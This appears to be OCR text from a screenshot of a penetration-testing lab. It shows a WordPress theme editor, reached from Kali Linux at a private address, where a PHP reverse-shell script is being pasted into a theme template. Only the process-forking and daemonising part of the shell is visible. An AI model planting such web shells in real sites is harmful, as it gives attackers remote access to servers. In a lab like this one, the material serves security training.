 Edit Themes ‹ btrisk — Word
192.168.36.128/wordpress/wp-admin/theme-editor.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
btrisk 0 New Howdy, admin
Help
Edit Themes
twentyfourteen: Stylesheet (style.css)
Select theme to edit: twentyfourteen Select
Dashboard
Posts
Media
Pages
Comments
Appearance
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
// Fork and have the parent process exit
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0);  // Parent exits
}
// Make the current process a session leader
// Will only succeed if we forked
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
}
// Change to a safe directory
chdir("/");
// Remove any umask we inherited
Templates
404 Template
(404.php)
content-aside.php
content-audio.php
content-featured-post.php
content-gallery.php
content-image.php
content-link.php
content-none.php
content-page.php
content-quote.php
content-video.php
content.php
featured-content.php
Footer
(footer.php)
Theme Functions
(functions.php)